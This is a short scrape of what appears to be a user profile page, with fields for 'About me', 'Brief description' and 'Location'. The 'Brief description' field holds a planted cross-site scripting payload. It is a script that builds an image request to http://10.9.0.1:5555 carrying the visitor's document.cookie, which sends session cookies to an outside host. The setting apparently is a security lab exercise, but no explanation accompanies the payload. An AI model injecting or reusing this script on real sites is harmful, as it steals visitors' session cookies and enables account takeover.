 About me
Embed content Edit HTML
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + '>');</script>
Public
Location